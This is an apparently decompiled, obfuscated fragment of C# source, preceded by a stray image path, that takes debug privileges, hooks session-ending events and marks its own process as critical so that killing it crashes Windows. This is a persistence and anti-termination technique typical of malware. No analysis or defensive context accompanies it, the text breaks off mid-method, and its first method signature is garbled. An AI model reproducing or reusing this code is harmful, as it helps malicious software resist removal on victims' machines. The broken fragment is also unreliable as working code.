 public static void __set_process_is_critical(object 4rENcA3ubrlZxou3Nj9o, SessionEnding
{
ke48iewt5U3eoIMbjLCt._set_process_is_critical();
}
// Token: 0x0600012E RID: 302
public static void take_debuging_prevs()
{
try
{
SystemEvents.SessionEnding += ke48iewt5U3eoIMbjLCt.__set_process_is_critical;
Process.EnterDebugMode();
bool flag;
ke48iewt5U3eoIMbjLCt.set_process_is_critical(true, ref flag, false);
}
catch (Exception ex)
{
}
}
// Token: 0x0600012F RID: 303
public static void _set_process_is_critical()
{
try
{
bool flag;
ke48iewt5U3eoIMbjLCt.set_process_is_critical(false, ref flag, false);
}